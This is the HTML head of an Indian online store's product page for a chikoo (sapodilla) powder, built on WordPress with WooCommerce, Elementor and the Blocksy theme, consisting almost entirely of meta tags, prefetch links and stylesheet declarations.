

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aperaindia.com/product/apera-chikoo-powder/
body_size: 40210
content:
<!doctype html>
<html lang="en-US">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Apera chikoo Powder &#8211; Apera India</title>
<meta name='robots' content='max-image-preview:large' />
<meta name='rzp_merchant_key' value=rzp_live_8AaYlL4sJlbqwL><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//checkout.razorpay.com' />
<link rel='dns-prefetch' href='//cdn.razorpay.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel="alternate" type="application/rss+xml" title="Apera India &raquo; Feed" href="https://aperaindia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apera India &raquo; Comments Feed" href="https://aperaindia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apera India &raquo; Apera chikoo Powder Comments Feed" href="https://aperaindia.com/product/apera-chikoo-powder/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aperaindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faperaindia.com%2Fproduct%2Fapera-chikoo-powder%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aperaindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faperaindia.com%2Fproduct%2Fapera-chikoo-powder%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='blocksy-dynamic-global-css' href='https://aperaindia.com/wp-content/uploads/blocksy/css/global.css?ver=58282' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://aperaindia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #2872fa);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #1559ed);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #3A4F66);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #192a3d);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #e1e8ed);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #f2f5f7);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #FAFBFC);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){font-style: inherit;font-weight: inherit;letter-spacing: inherit;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='menu-image-css' href='https://aperaindia.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://aperaindia.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='RZP_1CC_CSS_SCRIPT-css' href='https://aperaindia.com/wp-content/plugins/woo-razorpay/public/css/1cc-product-checkout.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://aperaindia.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://aperaindia.com/wp-content/themes/blocksy/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ct-main-styles-css' href='https://aperaindia.com/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.1.18' media='all' />
<link rel='stylesheet' id='ct-woocommerce-styles-css' href='https://aperaindia.com/wp-content/themes/blocksy/static/bundle/woocommerce.min.css?ver=2.1.18' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://aperaindia.com/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.1.18' media='all' />
<link rel='stylesheet' id='ct-elementor-styles-css' href='https://aperaindia.com/wp-content/themes/blocksy/static/bundle/elementor-frontend.min.css?ver=2.1.18' media='all' />
<link rel='stylesheet' id='ct-elementor-woocommerce-styles-css' href='https://aperaindia.com/wp-content/themes/blocksy/static/bundle/elementor-woocommerce-frontend.min.css?ver=2.1.18' media='all' />
<link rel='stylesheet' id='ct-comments-styles-css' href='https://aperaindia.com/wp-content/themes/blocksy/static/bundle/comments.min.css?ver=2.1.18' media='all' />
<link rel='stylesheet' id='ct-flexy-styles-css' href='https://aperaindia.com/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.18' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aperaindia.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://aperaindia.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aperaindia.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://aperaindia.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://aperaindia.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://aperaindia.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://aperaindia.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://aperaindia.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aperaindia.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://aperaindia.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://aperaindia.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://aperaindia.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.33.1' media='all' />
